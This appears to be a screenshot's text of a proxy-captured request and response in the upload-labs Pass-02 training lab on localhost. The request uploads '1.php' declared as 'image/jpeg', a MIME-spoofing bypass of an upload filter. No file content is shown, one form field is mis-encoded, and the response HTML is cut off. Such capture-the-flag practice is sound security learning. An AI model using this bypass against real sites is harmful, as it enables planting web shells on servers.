 Request
Raw Params Headers Hex
POST /upload-labs-env/Pass-02/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1579993781222085062775091989
Content-Length: 336
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-env/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------1579993781222085062775091989
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
-----------------------------1579993781222085062775091989
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------1579993781222085062775091989--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 29 Jun 2020 13:51:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 4940
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs-env/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs-env/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs-env/css/prism.css">
<body>
<div id="head">
<a href="/upload-labs-env/"><img src="/upload-labs-env/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">